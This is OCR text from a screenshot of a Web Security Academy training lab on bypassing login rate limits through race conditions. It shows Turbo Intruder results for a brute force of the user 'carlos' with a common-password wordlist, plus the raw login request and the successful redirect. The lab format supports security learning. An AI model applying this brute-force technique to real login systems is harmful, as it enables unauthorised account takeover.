 Bypassing rate limits via
Turbo Intruder - 0a5d001e03ab7269816a3e4500830078.web-security-academy.net - done
https://0a5d001e03ab7269816a3e4500830078.web-sec...
Web Security
Academy
Bypassing rate limits via race
conditions
Back to lab description
08:13
Home | Admin pa
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
30 000000 400 56 269 396749 509687 30 1
28 baseball 400 56 269 385691 498629 27 1
27 secret 400 56 269 385580 498518 31 1
26 7777777 400 56 269 385493 498431 28 1
24 1qaz2wsx 400 56 269 385406 498344 26 1
23 michael 400 56 269 385384 498322 23 1
22 superman 400 56 269 385292 498230 25 1
21 121212 400 56 269 385007 497945 29 1
17 x654321 400 56 269 354504 467442 24 1
4 abc123 400 56 269 229130 342068 2 1
3 12345678... 400 56 269 228921 341859 22 1
2 12345 302 40 188 199830 312768 17 1
29 qwertyuiop 200 2056 3768 386661 499599 9 1
25 qwerty 200 2067 3818 385427 498365 15 1
20 letmein 200 2056 3768 357701 470639 5 1
19 football 200 2056 3768 357696 470634 3 1
18 1234567 200 2067 3819 354779 467717 20 1
16 dragon 200 2067 3819 354495 467433 21 1
15 password 200 2056 3768 354413 467351 13 1
14 mustang 200 2056 3768 354265 467203 11 1
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5d001e03ab7269816a3e4500830078.web-security-academy.net
3 Cookie: session=oivWB9FxElVM2egvJrDy9Gbv8STvgRJH
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=SgojA5VPu2bnT
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7